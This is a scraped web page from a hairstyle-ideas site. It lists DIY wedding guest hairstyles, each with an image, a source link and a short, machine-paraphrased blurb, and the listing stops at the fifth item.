	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a5d1cdc0d6cdcccbdcccc1c0c4d6e5c2c8c4ccc98bc6cac8"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-63870" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-73" href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/"  rel="category tag">DIY Hair Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 25 Ideas About Wedding Guest Hairstyles Diy</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-08-04T12:32:02+00:00">August 4, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-08-04T12:32:02+00:00">August 4, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Guest%20Hairstyles%20Diy%20Luxury%2020%20Diy%20Wedding%20Hairstyles%20with%20Tutorials%20to%20Try%20On%20Your-753133.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Wedding Guest Hairstyles Diy Luxury 20 Diy Wedding Hairstyles with Tutorials to Try On Your" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Guest%20Hairstyles%20Diy%20Luxury%2020%20Diy%20Wedding%20Hairstyles%20with%20Tutorials%20to%20Try%20On%20Your-753133.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_20_DIY_Wedding_Hairstyles_with_Tutorials_to_Try_on_Your">1. 20 DIY Wedding Hairstyles with Tutorials to Try on Your</a></li><li><a href="#2_12_Super_Easy_DIY_Wedding_Hairstyles_crazyforus">2. 12 Super Easy DIY Wedding Hairstyles crazyforus</a></li><li><a href="#3_Wedding_Guest_Hairstyles_with_Bangs">3. Wedding Guest Hairstyles with Bangs</a></li><li><a href="#4_3_Prom_or_Wedding_Hairstyles_You_Can_Do_Yourself">4. 3 Prom or Wedding Hairstyles You Can Do Yourself</a></li><li><a href="#5_25_Easy_And_Chic_Wedding_Guest_Hairstyles_OBSiGeN">5. 25 Easy And Chic Wedding Guest Hairstyles – OBSiGeN</a></li><li><a href="#6_Four_DIY_Wedding_Guest_Hairstyles_WellBeing_by_Well">6. Four DIY Wedding Guest Hairstyles WellBeing by Well</a></li><li><a href="#7_Braids_twists_and_buns_20_easy_DIY_wedding_hairstyles">7. Braids twists and buns 20 easy DIY wedding hairstyles</a></li><li><a href="#8_Great_DIY_updo_Elegant_for_a_summer_wedding_via">8. Great DIY updo Elegant for a summer wedding via</a></li><li><a href="#9_DIY_Wedding_Hairstyles">9. DIY Wedding Hairstyles</a></li><li><a href="#10_36_Chic_And_Easy_Wedding_Guest_Hairstyles">10. 36 Chic And Easy Wedding Guest Hairstyles</a></li><li><a href="#11_Wedding_Hair_Page_3">11. Wedding Hair Page 3</a></li><li><a href="#12_Elegant_Wedding_Hairstyles_Half_Up_Half_Down">12. Elegant Wedding Hairstyles Half Up Half Down</a></li><li><a href="#13_42_Chic_And_Easy_Wedding_Guest_Hairstyles">13. 42 Chic And Easy Wedding Guest Hairstyles</a></li><li><a href="#14_Easy_do_it_yourself_hairstyles_for_wedding_guests">14. Easy do it yourself hairstyles for wedding guests</a></li><li><a href="#15_Best_25_Hairstyles_for_wedding_guests_ideas_on_Pinterest">15. Best 25 Hairstyles for wedding guests ideas on Pinterest</a></li><li><a href="#16_10_Best_DIY_Wedding_Hairstyles_with_Tutorials">16. 10 Best DIY Wedding Hairstyles with Tutorials</a></li><li><a href="#17_58_best_images_about_Mother_of_the_Bride_Hair_Styles_on">17. 58 best images about Mother of the Bride Hair Styles on</a></li><li><a href="#18_4_Easy_Wedding_Hair_Ideas_The_Small_Things_Blog">18. 4 Easy Wedding Hair Ideas The Small Things Blog</a></li><li><a href="#19_Diy_Wedding_Guest_Hairstyles_For_Short_Hair_DIY">19. Diy Wedding Guest Hairstyles For Short Hair DIY</a></li><li><a href="#20_DIY_Wedding_Hairstyles">20. DIY Wedding Hairstyles</a></li><li><a href="#21_42_Chic_And_Easy_Wedding_Guest_Hairstyles">21. 42 Chic And Easy Wedding Guest Hairstyles</a></li><li><a href="#22_15_of_Wedding_Guest_Hairstyles_For_Long_Hair_With">22. 15 of Wedding Guest Hairstyles For Long Hair With</a></li><li><a href="#23_42_Chic_And_Easy_Wedding_Guest_Hairstyles">23. 42 Chic And Easy Wedding Guest Hairstyles</a></li><li><a href="#24_25_Easy_Wedding_Guest_Hairstyles_Best_Hair_Ideas_for">24. 25 Easy Wedding Guest Hairstyles Best Hair Ideas for</a></li><li><a href="#25_Wedding_Guest_Hair_Cute_and_easy_Half_Up_with_curls">25. Wedding Guest Hair – Cute and easy Half Up with curls</a></li></ul></div>
<br />
<b>The top 25 Ideas About Wedding Guest Hairstyles Diy<br />
</b>.Every bride-to-be dreams concerning having her finest hair day ever before on her wedding. In some cases expenses have to be cut, time is short, and also maybe you&#8217;re even in a place where hair stylists are few and much between. These 25 hairdos are all wedding-perfect and very easy enough for you to do yourself &#8211; no stylist required.</p>
<p>&nbsp;</p>
<h2><span id="1_20_DIY_Wedding_Hairstyles_with_Tutorials_to_Try_on_Your">1. 20 DIY Wedding Hairstyles with Tutorials to Try on Your</span></h2>
<p><img title="20 diy wedding hairstyles with tutorials to try on your own" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-20-diy-wedding-hairstyles-with-tutorials-to-try-on-your-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-20-diy-wedding-hairstyles-with-tutorials-to-try-on-your-of-wedding-guest-hairstyles-diy.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 20 DIY Wedding Hairstyles with Tutorials to Try on Your</b>. Source Image: <a href="https://www.elegantweddinginvites.com/wedding-blog/wp-content/uploads/2015/08/super-easy-updo-wedding-hairstyles-for-your-big-day.jpg" target="_blank" rel="noopener noreferrer">www.elegantweddinginvites.com</a>. Visit this site for details: <a href="https://www.elegantweddinginvites.com/wedding-blog/20-diy-wedding-hairstyles-with-tutorials-to-try-on-your-own/" target="_blank" rel="noopener noreferrer">www.elegantweddinginvites.com</a></p>
<p>X 25 Easy Wedding Celebration Hairstyles You Can DIY Every new bride dreams regarding having her finest hair day ever before on her wedding celebration day. In some cases expenses have to be cut, time is short, and perhaps you&#8217;re even in a place where hair stylists are few as well as much between.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_12_Super_Easy_DIY_Wedding_Hairstyles_crazyforus">2. 12 Super Easy DIY Wedding Hairstyles crazyforus</span></h2>
<p><img title="12 super easy diy wedding hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-12-super-easy-diy-wedding-hairstyles-crazyforus-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-12-super-easy-diy-wedding-hairstyles-crazyforus-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 12 Super Easy DIY Wedding Hairstyles crazyforus</b>. Source Image: <a href="http://www.crazyforus.com/wp-content/uploads/2015/05/diy-wedding-hairstyles-16-05112015-ky-collage.jpg" target="_blank" rel="noopener noreferrer">www.crazyforus.com</a>. Visit this site for details: <a href="http://www.crazyforus.com/articles/12-super-easy-diy-wedding-hairstyles/" target="_blank" rel="noopener noreferrer">www.crazyforus.com</a></p>
<p>Woke up with definitely zero time to also run a comb with your hair? Or, okay, possibly minutes, yet hey-the final result will have been entirely worth the extra time. And also, as a significant plus, all of them can be done en course, whether you&#8217;re at a stoplight, on a train, or even walking to work.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Wedding_Guest_Hairstyles_with_Bangs">3. Wedding Guest Hairstyles with Bangs</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-wedding-guest-hairstyles-with-bangs-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-wedding-guest-hairstyles-with-bangs-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Wedding Guest Hairstyles with Bangs</b>. Source Image: <a href="https://i.pinimg.com/originals/c5/54/3f/c5543f10692ef43f2bc6b023171d06c9.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/298645019014122232/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This is the ideal hairdo for females who have extremely light hair, ideally Bohemian blonde, ash blonde and even platinum blonde. You should be extremely careful when going Ombre if your hair is already very light, as otherwise you take the chance of to accidentally darken completions of your hair instead of lightening them up much more, and that certainly does not look good.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_3_Prom_or_Wedding_Hairstyles_You_Can_Do_Yourself">4. 3 Prom or Wedding Hairstyles You Can Do Yourself</span></h2>
<p><img title="watch v=o111XXW5pdA" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-3-prom-or-wedding-hairstyles-you-can-do-yourself-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-3-prom-or-wedding-hairstyles-you-can-do-yourself-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 3 Prom or Wedding Hairstyles You Can Do Yourself</b>. Source Image: <a href="https://i.ytimg.com/vi/o111XXW5pdA/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=o111XXW5pdA" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Your wedding event day is one of the most significant and also most interesting days of your life, so that means you desire to look definitely magnificent. Sarah Potempa created these stunning DIY Wedding event looks for PopSugar Elegance that you can design on yourself for your large day. Crayola-Chic Chignon If you are going for more of a bolder, vibrant appearance on your huge day, this tinted coiffure is an enjoyable means to style your hair on your large day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_25_Easy_And_Chic_Wedding_Guest_Hairstyles_OBSiGeN">5. 25 Easy And Chic Wedding Guest Hairstyles – OBSiGeN</span></h2>
